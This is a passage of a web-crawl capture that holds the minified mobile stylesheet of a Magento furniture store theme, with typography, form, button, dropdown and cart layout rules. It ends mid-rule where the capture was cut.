qq2nNNlWdncWeqqef39A\x22,1769381258506]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/css/styles-m.min.css
body_size: 95339
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:var(--text__color);font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.75;font-size:1.4rem}p{margin-top:0;margin-bottom:1.8rem}abbr[title]{border-bottom:1px dotted #e6e6e6;cursor:help}b,strong{font-weight:var(--heading__font-weight__base)}em,i{font-style:italic}mark{background:#fff;color:#3cc7dd}small,.small{font-size:12px}hr{border:0;border-top:1px solid #e6e6e6;margin-bottom:24px;margin-top:24px}sub,sup{font-size:78.57142856999999%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3.8rem;margin-top:0;margin-bottom:3rem}h2{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}h3{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem}h4{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}h5{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.5rem;margin-top:1rem;margin-bottom:1rem}h6{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.3rem;margin-top:1rem;margin-bottom:1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#666;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1;font-size:1.4rem}a,.alink{color:var(--link__color);text-decoration:none}a:visited,.alink:visited{color:var(--link__color);text-decoration:none}a:hover,.alink:hover{color:var(--link__hover__color);text-decoration:none}a:active,.alink:active{color:#222;text-decoration:none}ul,ol{margin-top:0;margin-bottom:2.4rem}ul>li,ol>li{margin-top:0;margin-bottom:1.2rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:24px;margin-top:0}dt{font-weight:var(--heading__font-weight__base);margin-bottom:6px;margin-top:0}dd{margin-bottom:12px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#fff;color:var(--heading__color__base);padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#fff;color:var(--heading__color__base);padding:2px 4px;font-size:1.2rem}pre{background:#fff;border:1px solid #e6e6e6;color:var(--heading__color__base);line-height:1.75;margin:0 0 12px;padding:12px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{margin:0 0 5rem;padding:3rem 1.5rem 3rem 6rem;color:var(--text__color);font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.75;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#666;line-height:1.75;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'“'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 12px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:0 0;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#999}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#999}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#999}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:0 0;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:4px 15px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:0 0;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.75;margin:0;padding:12px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#999}textarea::-webkit-input-placeholder{color:#999}textarea:-ms-input-placeholder{color:#999}input[type=checkbox]{margin:2px 6px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 6px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary)}.color_heading{color:var(--heading__color__base)}.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.paypal-review .items-qty,.order-details-items .items-qty,.product-items,.prices-tier,.block-wishlist-management .wishlist-select-items,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.product-items>li,.prices-tier>li,.block-wishlist-management .wishlist-select-items>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-reorder .block-title,.block-compare .block-title,.widget .block-title,.block-wishlist .block-title,.block-wishlist-search-results .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-reorder .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-wishlist-search-results .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem}.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 6px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:12px}.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.block-wishlist-info-items .input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:48px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#303030}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:400}.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:12px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:36px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:36px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.filter-options-content .filter-count-label,.block.newsletter .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review 